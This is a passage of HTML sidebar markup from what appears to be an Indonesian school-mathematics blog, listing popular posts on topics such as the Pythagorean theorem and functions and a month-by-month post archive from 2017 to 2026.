<a href='https://www.danlajanto.com/2013/10/latihan-soal-teorema-phytagoras.html'>
<b>
Latihan Soal Teorema Phytagoras
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.danlajanto.com/2013/09/soal-relasi-fungsi.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKw2CSToqc622wX_mlHynVhXkixT0o_xjLEBz0vj-zmTL9QAVsT0tY84NDMTpYyOaxUvCEiJx-j6sGoRkGnecTHkk9y6Ps5nCX83S4oX5oYl_LTAnGKbr9fPln7deaofTBi_U0wXSqasY/s72-c/Fungsi1.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.danlajanto.com/2013/09/soal-relasi-fungsi.html'>
<b>
SOAL RELASI, FUNGSI
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.danlajanto.com/2014/01/latihan-skala-dan-perbandingan.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYm_XsQrMZdIo_tFHMbn55OCanM8gHY863JDnO44rMvrF522MnwQgXXQ_uMKfnDyNiEHO1izUr_pFaW_0WvXc4VpFCP11U9zrdiPewvrPHn2xmey921coSMp_Celgkljy5xUXqoPNFZfU/s72-c/skala1.png' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.danlajanto.com/2014/01/latihan-skala-dan-perbandingan.html'>
<b>
LATIHAN SKALA DAN PERBANDINGAN
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'>
<a href='https://www.danlajanto.com/2016/01/soal-dan-pembahasan-hubungan-sudut.html'>
<b>
SOAL DAN PEMBAHASAN HUBUNGAN SUDUT PUSAT, PANJANG BUSUR DAN LUAS JURING
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='widget1' id='tab2'>
<div class='sidebar section' id='tab2-recent-posts'><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2026/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2026/01/'>
January
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(84)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/05/'>
May
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/04/'>
April
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/03/'>
March
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2025/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(58)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(97)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(118)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(202)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(66)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(41)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(128)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='posts'>
<li><a href='https://www.danlajanto.com/2017/08/menentukan-banyak-korespondensi-satu.html'>MENENTUKAN BANYAK KORESPONDENSI SATU-SATU</a></li>
<li><a href='https://www.danlajanto.com/2017/08/korespondensi-satu-satu.html'>KORESPONDENSI SATU-SATU</a></li>
<li><a href='https://www.danlajanto.com/2017/08/menentukan-banyak-pemetaan-atau-fungsi.html'>MENENTUKAN BANYAK PEMETAAN ATAU FUNGSI</a></li>
<li><a href='https://www.danlajanto.com/2017/08/modul-penyusunan-soal-hots-download.html'>MODUL PENYUSUNAN SOAL HOTS (DOWNLOAD)</a></li>
<li><a href='https://www.danlajanto.com/2017/08/pengertian-fungsi-atau-pemetaan-dan.html'>PENGERTIAN FUNGSI ATAU PEMETAAN DAN CARA MENYAJIKA...</a></li>
<li><a href='https://www.danlajanto.com/2017/08/cara-menyajikan-suatu-relasi.html'>CARA MENYAJIKAN SUATU RELASI</a></li>
<li><a href='https://www.danlajanto.com/2017/08/pengertian-relasi-dan-himpunan.html'>PENGERTIAN RELASI DAN HIMPUNAN</a></li>
<li><a href='https://www.danlajanto.com/2017/08/kisi-kisi-usbn-jenjang-smp-2017-download.html'>KISI-KISI USBN JENJANG SMP 2017 (DOWNLOAD)</a></li>
<li><a href='https://www.danlajanto.com/2017/08/kisi-kisi-ujian-nasional-jenjang-smp.html'>KISI-KISI UJIAN NASIONAL JENJANG SMP TAHUN 2017 (D...</a></li>
<li><a href='https://www.danlajanto.com/2017/08/perhitungan-eksponen-rasional.html'>PERHITUNGAN EKSPONEN RASIONAL</a></li>
<li><a href='https://www.danlajanto.com/2017/08/memahmi-pangkat-rasional.html'>MEMAHMI PANGKAT RASIONAL</a></li>
<li><a href='https://www.danlajanto.com/2017/08/faktorisasi-bentuk-aljabar-kelas-8.html'>FAKTORISASI BENTUK ALJABAR KELAS 8 MATEMATIKA SMP</a></li>
<li><a href='https://www.danlajanto.com/2017/08/menggunakan-persamaan-lingkaran.html'>MENGGUNAKAN PERSAMAAN LINGKARAN</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
